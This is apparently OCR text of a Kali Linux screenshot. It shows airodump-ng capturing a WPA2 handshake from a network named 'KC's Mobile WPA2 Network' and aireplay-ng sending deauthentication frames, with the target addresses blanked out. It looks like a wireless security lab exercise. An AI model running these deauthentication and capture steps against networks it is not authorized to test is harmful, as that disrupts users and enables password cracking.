 1 2 3 4 2 9:52
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo airodump-ng --bssid -c 6 -w handshake wlan0
[sudo] password for kali:
09:50:49  Created capture file "handshake-03.cap".
CH  6 ][ Elapsed: 2 mins ][ 2025-08-18 09:52 ][ WPA handshake:
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
-37 100 830 191 0 6 130 WPA2 CCMP PSK KC's Mobile WPA2 Network
BSSID STATION PWR Rate Lost Frames Notes Probes
-46 1e- 1e 0 1116 KC's Mobile WPA2 Network
System
Trash
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo aireplay-ng --deauth 10 -a -c wlan1mon
09:51:39  Waiting for beacon frame (BSSID: ) on channel 6
09:51:40  Sending 64 directed DeAuth (code 7). STMAC: [ ] [ 0|45 ACKs]
09:51:40  Sending 64 directed DeAuth (code 7). STMAC: [ ] [ 1|64 ACKs]
09:51:41  Sending 64 directed DeAuth (code 7). STMAC: ] [ 0|46 ACKs]
09:51:41  Sending 64 directed DeAuth (code 7). STMAC: ] [ 0|62 ACKs]
09:51:42  Sending 64 directed DeAuth (code 7). STMAC: ] [ 0|39 ACKs]
09:51:42  Sending 64 directed DeAuth (code 7). STMAC: ] [ 0|61 ACKs]
09:51:43  Sending 64 directed DeAuth (code 7). STMAC: ] [ 0|34 ACKs]
09:51:43  Sending 64 directed DeAuth (code 7). STMAC: ] [ 0|63 ACKs]
09:51:44  Sending 64 directed DeAuth (code 7). STMAC: ] [ 0|38 ACKs]
09:51:44  Sending 64 directed DeAuth (code 7). STMAC: ] [ 0|63 ACKs]
┌──(kali㉿kali)-[~]
└─$ ls -lh *.cap
-rw-r--r-- 1 root root 129K Aug 18 09:51 handshake-03.cap
┌──(kali㉿kali)-[~]
└─$